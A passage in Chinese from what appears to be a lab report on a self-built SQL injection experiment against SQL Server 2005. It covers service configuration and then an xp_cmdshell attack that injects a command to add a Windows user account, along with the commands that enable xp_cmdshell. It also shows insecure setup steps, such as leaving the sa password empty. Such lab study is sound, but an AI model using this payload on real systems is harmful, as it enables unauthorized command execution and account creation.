 点击 Status(状态)，在设置中将 Login(登录)设置为 Enabled(启用)，这里需要先设置一下 sa 的密码，否则无法启用，然后启用后再改回空。

h) 打开 SQL Server Configuration Manager”,双击“SQL Server 2005 网络配置”，点击“MSSQLSERVER 的协议”，如果“TCP/IP”没有启用，右键单击选择“启动”，双击“TCP/IP”进入属性设置，在“IP 地址”里，可以配置“IPAll”中的“TCP 端口”，默认为 1433，将 IP 地址中的“已启用”设为“是”。

i) 重启 SQL Server 服务。

10) 改到 SQLServer2005 后要修改原来连接数据库的方式 以及原来业务处理的调用，重新验证以上所做的攻击，均为有效，最终提交的版本使用的是 SQLServer2005 而不是 mysql，接下来进行 xp_cmdshell 的攻击实验。

11) 在这里我尝试使用以下的构造指令进行攻击
kejack'; exec master.dbo.xp_cmdshell 'net user hake 123456 /add' --
运行前先要开启 SQLServer 2005 允许 xp_cmdshell 执行的权限 开启的代码如下：
EXEC sp_configure 'show advanced options', 1
RECONFIGURE
EXEC sp_configure 'xp_cmdshell', 1
RECONFIGURE;
GO

结果运行没报错，但是并没有看到新添加的帐户，多次修改都没有作用，后来在 SQL Server Management Studio 中执行这个指令出现以下的提示：

发生系统错误 5。
NULL
拒绝访问。
NULL
NULL

看到拒绝访问想到应该是权限不够，但试着运行了下 dir 和 copy 等指令还是可以的，最后在网上发帖寻问，尝试了以下的方法后成功：打开 SQL Server Configuration Manager，找到 SQL Server 2005 服务，在右边的 SQL server (SQLEXPRESS) 打开后将原来的内置帐户调到本帐户，选一个本地主的用户并填好相应的密码，确定后重启服务。